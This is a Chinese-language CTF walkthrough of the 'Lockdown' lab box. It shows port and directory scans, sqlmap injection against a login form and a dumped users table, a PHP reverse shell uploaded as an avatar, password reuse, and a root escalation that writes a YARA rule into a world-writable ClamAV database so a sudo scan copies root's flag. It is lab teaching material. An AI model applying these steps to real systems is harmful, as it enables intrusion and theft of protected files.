Lockdown

端口扫描
root@ip-10-10-227-206:~/lockdown# nmap -sTCV -p 22,80 --min-rate 1000 10.10.107.222
Starting Nmap 7.60 ( https://nmap.org ) at 2023-10-02 03:43 BST
Nmap scan report for ip-10-10-107-222.eu-west-1.compute.internal (10.10.107.222)
Host is up (0.00017s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 27:1d:c5:8a:0b:bc:02:c0:f0:f1:f5:5a:d1:ff:a4:63 (RSA)
| 256 ce:f7:60:29:52:4f:65:b1:20:02:0a:2d:07:40:fd:bf (ECDSA)
|_ 256 a5:b5:5a:40:13:b0:0f:b6:5a:5f:21:60:71:6f:45:2e (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Coronavirus Contact Tracer
MAC Address: 02:26:01:31:05:A7 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80
在我访问的时候我发现其跳转到另一个域中, 我意识到可能需要枚举域, 但是没有结果, 所以继续扫描目录
root@ip-10-10-227-206:~/lockdown# gobuster dir -u http://contacttracer.thm/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://contacttracer.thm/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/10/02 03:45:43 Starting gobuster
===============================================================
/login.php (Status: 200)
/index.php (Status: 200)
/uploads (Status: 301)
/admin (Status: 301)
/plugins (Status: 301)
/classes (Status: 301)
/temp (Status: 301)
/config.php (Status: 200)
/dist (Status: 301)
/404.html (Status: 200)
/inc (Status: 301)
/build (Status: 301)
/libs (Status: 301)
在我尝试登陆时, 我查看网页端的响应发现其将 SQL 语句返回, 所以我们完全可以借此来实现登陆的操作

在此使用 sqlmap 进行扫描
root@ip-10-10-227-206:~/lockdown# sqlmap -u http://contacttracer.thm/classes/Login.php?f=login --data "username=admin&password=admin" --risk 3 --level 3
当我登陆之后发现进入了管理员后台界面, 我直接跳转到个人资料界面直接上传一个 php reverse shell 上去

root@ip-10-10-227-206:~/lockdown# sqlmap -u http://contacttracer.thm/classes/Login.php?f=login --data "username=admin&password=admin" --risk 3 --level 3 -D cts_db -T users --dump --fresh-queries
Database: cts_db
Table: users
[1 entry]
+----+----------------------------+----------+----------+----------+--------------+------------+---------------------+---------------------+
| id | avatar | username | lastname | password | firstname | last_login | date_added | date_updated |
+----+----------------------------+----------+----------+----------+--------------+------------+---------------------+---------------------+
| 1 | uploads/1696218780_rev.php | admin | Admin | <blank> | Adminstrator | NULL | 2021-01-20 14:02:37 | 2023-10-02 03:53:11 |
+----+----------------------------+----------+----------+----------+--------------+------------+---------------------+---------------------+
后渗透
www-data
一旦访问上传的文件就可以获取到一个 Shell

www-data —> cyrus
获取到 shell 之后我查看数据库的连接文件, 并查看数据库中其他用户的密码, 期望可以发现一个密码重用的问题, 最终我发现网站管理员的密码和 cyrus 的密码一样

cyrus —> root
我发现用户 cryus 具有 SUDO 特权可以执行一个 shell 脚本
cyrus@lockdown:/var/www/html$ sudo -l
[sudo] password for cyrus:
Matching Defaults entries for cyrus on lockdown:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cyrus may run the following commands on lockdown:
(root) /opt/scan/scan.sh
cyrus@lockdown:/var/www/html$ cat /opt/scan/scan.sh
#!/bin/bash
read -p "Enter path: " TARGET
if [[ -e "$TARGET" && -r "$TARGET" ]]
then
/usr/bin/clamscan "$TARGET" --copy=/home/cyrus/quarantine
/bin/chown -R cyrus:cyrus /home/cyrus/quarantine
else
echo "Invalid or inaccessible path."
fi
对于 /usr/bin/clamscan 程序经过询问 GPT 我得知这是一个病毒扫描程序, 所以我们可以添加一些 yara 规则库使得正常内容变成恶意文件
cyrus@lockdown:/etc/clamav$ ls
freshclam.conf onerrorexecute.d onupdateexecute.d
cyrus@lockdown:/etc/clamav$ cat freshclam.conf
# Automatically created by the clamav-freshclam postinst
# Comments will get lost when you reconfigure the clamav-freshclam package
.....
DatabaseDirectory /var/lib/clamav # 据此我们知道了病毒数��据库的位置跳转打此目录并添加一些规则库
.....
cyrus@lockdown:/var/lib/clamav$ ls -al
total 16
drwxrwxrwx 2 clamav clamav 4096 Oct 2 02:45 .
drwxr-xr-x 45 root root 4096 Jul 30 2021 ..
-rw-r--r-- 1 root root 46 Jul 23 2021 main.hdb
-rw-r--r-- 1 root root 69 May 11 2021 mirrors.dat
cyrus@lockdown:/var/lib/clamav$ vim my_rules.yar
cyrus@lockdown:/var/lib/clamav$ cat my_rules.yar
rule MyCustomRule
{
meta:
description = "My custom YARA rule"
author = "Your Name"
strings:
$myString = "THM{"
$anotherString = "home"
condition:
$myString or $anotherString
}
cyrus@lockdown:/var/lib/clamav$ sudo /opt/scan/scan.sh
Enter path: /root/root.txt
/root/root.txt: YARA.MyCustomRule.UNOFFICIAL FOUND
/root/root.txt: copied to '/home/cyrus/quarantine/root.txt'
----------- SCAN SUMMARY -----------
Known viruses: 2
Engine version: 0.103.2
Scanned directories: 0
Scanned files: 1
Infected files: 1
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 0.006 sec (0 m 0 s)
Start Date: 2023:10:02 03:18:05
End Date: 2023:10:02 03:18:05